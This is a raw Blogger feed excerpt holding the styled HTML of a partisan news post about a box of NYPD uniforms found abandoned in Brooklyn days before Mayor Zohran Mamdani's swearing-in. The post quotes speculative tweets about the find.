Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8416251106715070089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8416251106715070089"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/hunger-suffering-and-repression-what.html","title":"Hunger, Suffering, and Repression: What Life Was Like Under Venezuelan Socialism"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8068802113422122391"},"published":{"$t":"2026-01-03T08:55:00.000-08:00"},"updated":{"$t":"2026-01-03T08:55:07.960-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"NYPD Found Box of Abandoned Police Uniforms Just Days Before Mamdani Was Sworn In"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EThe discovery might have been uniforms, but the theories about it are all over the map.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENew York City police are investigating just how a box full of NYPD blues showed up abandoned this week near a cemetery in Brooklyn, according to the\u0026nbsp;\u003Ca href=\"https:\/\/www.yahoo.com\/news\/articles\/box-full-nypd-uniforms-mysteriously-005800163.html?fr=sycsrp_catchall\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003ENew York Daily News\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe fact that it occurred only days before the\u0026nbsp;infamously anti-police\u0026nbsp;Mayor-elect Zohran Mamdani was sworn in only added fuel to the fire.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2765098152\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAccording to the newspaper, the box was reported by a 911 caller about 8:40 p.m. Tuesday.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-46567714\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EVideo posted to social media showed police officers combing through the clothing, which was eventually moved to the 66th Precinct station for safety, the New York Daily News reported.\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767459134913126806=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBox full of NYPD uniforms mysteriously abandoned on Brooklyn sidewalk\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/V5WMptpQFF\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ehttps:\/\/t.co\/V5WMptpQFF\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— New York Daily News (@NYDailyNews)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/NYDailyNews\/status\/2006896056928244133?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 2, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAuthorities are trying to establish just how the unusual find came about, but that didn’t stop online speculation.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESome users of the social media platform X suggested it was a sign of upcoming resignations from police who don’t want to serve under a Mamdani administration.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-96269391\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767459134913126806=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELet’s hope it’s a group of intelligent cops walking out on Mamdani, and not something more concerning.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— RagingMutton ‘Get Off My Lawn!’ (@RagingMutton)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RagingMutton\/status\/2006585330653134922?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 1, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-conversation=\"none\" data-twitter-extracted-i1767459134913126806=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThis was NOT smart to do – with failed immigration and known Radical Islamist in the US – these uniform could be used in future attacks in the city. They could have articulated their disgust with Mayoral selection in other ways….IMO\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Derick Brough (@DerickBrou70728)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/DerickBrou70728\/status\/2006728451529802019?\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 1, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHowever credible the idea might sound at first blush — Mamdani’s\u0026nbsp;\u003Ca href=\"https:\/\/www.westernjournal.com\/mamdani-victory-desantis-makes-nypd-officers-offer-cant-refuse\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003Ehostility to police\u003C\/a\u003E\u0026nbsp;has been evident in his short political career — it’s marred by too many of its apparent adherents’ on social media incorrectly claiming the discovery came the same night as Mamdani’s swearing-in.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E(Getting basic facts right is the key to any good conspiracy theory. Getting them wrong is\u0026nbsp;\u003Ca href=\"https:\/\/www.westernjournal.com\/msnbc-broadcasts-joy-reids-utterly-insane-california-wildfire-conspiracy-theory\/\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EJoy Reid territory\u003C\/a\u003E.)\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; 